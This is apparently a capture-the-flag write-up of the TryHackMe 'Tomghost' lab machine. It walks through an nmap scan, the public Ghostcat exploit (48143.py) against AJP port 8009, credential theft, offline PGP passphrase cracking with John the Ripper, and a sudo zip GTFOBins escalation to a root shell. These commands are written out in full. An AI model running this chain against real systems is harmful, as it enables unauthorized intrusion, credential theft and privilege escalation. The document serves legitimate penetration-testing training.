Tomghost
Scanning
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-11 09:30 EST
Nmap scan report for 10.10.26.184
Host is up (0.027s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:c8:9f:0b:6a:c5:fe:95:54:0b:e9:e3:ba:93:db:7c (RSA)
| 256 dd:1a:09:f5:99:63:a3:43:0d:2d:90:d8:e3:e1:1f:b9 (ECDSA)
|_ 256 48:d1:30:1b:38:6c:c6:53:ea:30:81:80:5d:0c:f1:05 (ED25519)
53/tcp open tcpwrapped
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30
|_http-favicon: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.64 seconds
I have four services: port 22 SSH, 53 TCP wrapper, 8009 AJP13 (Apache Jsever), and 8080 Tomcat. The next step is to enumerate each of them with lots of patient.
Enumeration
Due to my past experience with Tomcat vulnerabilities, I assumed it was the same challenge: bypassing the admin panel and uploading a web shell to access the server. Big mistake!
Due to this wrong assumption, I started enumerating Tomcat port 8080 and discovered that the admin panel was disabled from the configuration file. For some reason, I was fixated on the idea that the vulnerability was in the Tomcat service and from the enumerating phase I slid into the exploitation phase without even noticing. Second big mistake!

Luckily I took a break and after clearing my mind I decided to proceed with the second service starting from the bottom up. The next service is port 8009 Apache Jserver. What I usually do is use HackTricks for the enumeration phase and it describes a vulnerability named Ghostcat, the same as the challenges banner. Fantastic!

At this point, I stopped the enumeration phase and proceeded with the exploitation phase as there is a public CVE to use.
I tend to avoid using Metasploit as a simulation of different certifications where the tool is banned or limited, for this reason, I used the first option 48143.py and trained manual exploitation.
Note that even if I stopped the enumeration phase and skipped port 22 and port 53 this is the wrong way to approach boxes, it is always suggested to complete the enumeration phase as none guarantees that the exploit I found is going to work, be aware of rabbit holes! Always always complete your enumeration at your best!
Exploitation
First, this to do is to copy the exploit and open it to understand what it is doing. This is crucial, especially in real-life penetration testing where there is a risk of introducing vulnerabilities or causing unintentional damage to the server, especially if you testing the production server!
searchsploit -m 48143.py
Once opened the Python file, at the bottom of the file, which usually is the starting point (main) of the program I can see what is required to run it and what arguments it takes.
It becomes clear that there are 2 parameters set by default: the port and the file to extract, the only parameter I have to provide is the remote IP address. This script must be run with Python2 otherwise it generates an error as starting from Python3 some library has changes and its syntax.
chmod +x 48143.py
python2 ./48143.py [target.ip.address]
Now we have a credential, what is it for? ssh maybe? Let's try the following command: ssh skyfuck@[target.ip.address] and as a passowrd use the one from the extracted file.

The user flag is in the merlin home directory
Privilege Escalation
Once inside I listed the files in the current directory (home directory of skyfuck) and saw a pgp file named credential and a public key (.asc). Thanks to other CTFs I did in past I knew how to deal with these files. The foremost thing to do is to crack the passphrase from the encrypted (tryhackme.asc) file and use that to decrypt credential.pgp.
Remember that in this case, I am again skipping the whole enumeration of the system as I was presented with those 2 files, and my plan was to proceede with complete enumeration in the even the decryption attemps fails and it is a rabbit hole.
Before attempting to crack the password, I must download the files, as the necessary tools may not be installed on the target machine. For this reason, I opened a Python web server on the target machine, downloaded the necessary files, and performed the cracking on my local machine.
On the target machine:
python3 -m http.server
On my local Kali machine:

wget http://[target.ip.address]:8000/credential.pgp
wget http://[target.ip.address]:8000/tryhackme.asc
To decrypt the tryhackme.asc file I have to use pgp2john to extract the hash and then use JohnTheRipper to crack it.
pgp2john tryhackme.asc > hash
john --wordlist=/user/share/wordlist/rockyou.txt hash
Next step is to import the tryhackme.asc file: gpg --import tryhackme.asc when prompterd enter the phassphrase alexandru.
Now decryt the file as: gpg --recipient "John Doe <john.doe@example.com>" --output decrypted_file.txt --decrypt credential.pgp and when prompted enter the passphrase.

Now this is the ssh credential for merlin account, and similarly, we can log in to merlin and try to elevate our privilege. This is also a sort of lateral movement. The reason why I had to change account it is because as skyfuck user I am not able to elevate my privilege due to its restriction in the system, on the other hand merlin is not as restricted as skyfuck leaving the possibility to compromise the system.
Log in as merlin: ssh merlin@[target.ip.address]
Upon log in I can see that melin account can run /usr/bin/zip as root, and to check if it is exploitable I used gtfobin and searched for zip. Among the different solutions, I chose the sudo one as the user merlin can execute it with sudo privilege, so I am executing in order the following 2 commands:
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'